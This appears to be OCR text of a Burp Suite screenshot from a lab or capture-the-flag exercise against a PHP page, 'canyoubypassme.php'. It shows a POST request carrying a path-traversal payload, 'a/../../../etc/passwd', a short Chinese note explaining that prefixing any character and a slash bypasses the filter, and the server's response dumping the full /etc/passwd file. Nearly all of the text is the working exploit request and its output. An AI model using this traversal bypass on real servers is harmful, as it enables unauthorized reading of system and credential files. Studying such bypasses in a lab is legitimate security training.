 1 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.43.1
请求
原始 参数 头 十六进制
POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.43.157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.157/lavalamp/canyoubypassme.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://192.168.43.157
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
file=a/../../../etc/passwd&read=Download+the+number
正常读取方式是../../../etc/passwd
绕过方法：在前面加上任意字符a和/
响应
原始 头 十六进制 HTML Render
</script>
</head>
<table width="40%" cellspacing="0" cellpadding="0" margin="20%" class="t
style="margin:2% 30%;opacity: 0.0;">
<tr><td align=center style="padding: 3%;">
<form method=post action="/lavalamp/canyoubypassme.php">Specify a
number: <input type=text name=file placeholder=integer><br><br><input
type=submit name=read value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div
align=center><textarea rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>